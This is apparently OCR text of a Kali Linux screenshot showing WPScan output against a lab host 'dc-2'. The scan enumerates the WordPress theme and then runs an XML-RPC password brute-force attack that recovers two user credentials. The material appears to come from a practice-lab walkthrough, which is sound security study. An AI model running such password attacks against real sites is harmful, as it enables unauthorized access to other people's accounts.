 文件 动作 编辑 查看 帮助
[+] WordPress theme in use: twentyseventeen
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.6
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=> (22 / 22) 100.00% Time:
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:47 <= > (646 / 1121) 57.62% ETA:
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Mar 12 10:13:51 2021
[+] Requests Done: 702
[+] Cached Requests: 5
[+] Data Sent: 336.547 KB
[+] Data Received: 682.75 KB
[+] Memory used: 251.543 MB
[+] Elapsed time: 00:00:53
(happy㉿kali)-[~]
KALI
BY OFFENSIVE SECURITY